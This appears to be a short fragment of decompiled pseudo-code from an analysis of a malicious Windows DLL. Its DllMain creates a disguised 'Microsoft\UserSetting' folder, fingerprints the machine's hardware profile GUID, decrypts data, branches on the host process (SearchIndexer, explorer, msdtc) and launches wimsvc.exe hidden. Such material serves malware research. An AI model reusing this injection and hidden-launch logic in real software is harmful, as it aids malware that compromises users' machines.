 31 {
32 InitializeCriticalSectionAndSpinCount(&CriticalSection, 0x80000400);
33 InitializeCriticalSectionAndSpinCount(&stru_6AA5D700, 0x80000400);
34 GetModuleFileNameW(0, &First, 0x208u);
35 GetModuleFileNameW(hinstDLL, &word_6AA5E060, 0x208u);
36 sub_6AA32970();
37 wsprintfW(&PathName, L"%s\\Microsoft\\UserSetting", &Data);
38 if ( !PathFileExistsW(&PathName) )
39 CreateDirectoryW(&PathName, 0);
40 if ( GetCurrentHwProfileW(&HwProfileInfo) )
41 {
42 v3 = sub_6AA3D9E0(HwProfileInfo.szHwProfileGuid);
43 lstrcpyA(::String1, v3);
44 }
45 else
46 {
47 lstrcpyA(::String1, "{00000000-0000-0000-0000-000000000000}");
48 }
49 sub_6AA31180(::String1);
50 Decrypt_sub_6AA3E0D0(::String1, 0x26u, 0);
51 if ( StrStrIW(&First, L"SearchIndexer.exe") )
52 {
53 v25 = 0;
54 v26 = _beginthreadex(0, 0, sub_6AA33100, hinstDLL, 0, &v25);
55 }
56 else if ( StrStrIW(&First, L"explorer.exe") )
57 {
58 ThreadId = 0;
59 v24 = CreateThread(0, 0, sub_6AA356D0, 0, 0, &ThreadId);
60 }
61 else if ( StrStrIW(&First, L"msdtc.exe") )
62 {
63 Sleep(0x7530u);
64 pszPath = 0;
65 memset(&v22, 0, 0x206u);
66 v4 = _wgetenv(L"SystemRoot");
67 wsprintfW(&pszPath, L"%s\\System32\\wimsvc.exe", v4);
68 if ( PathFileExistsW(&pszPath) )
69 {
70 GetStartupInfoW(&StartupInfo);
71 StartupInfo.wShowWindow = 0;
72 StartupInfo.hStdInput = 0;
73 StartupInfo.hStdOutput = 0;
74 StartupInfo.hStdError = 0;
75 CreateProcessW(&pszPath, 0, 0, 0, 1, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
76 CloseHandle(ProcessInformation.hThread);
77 }
000027CA DllMain:52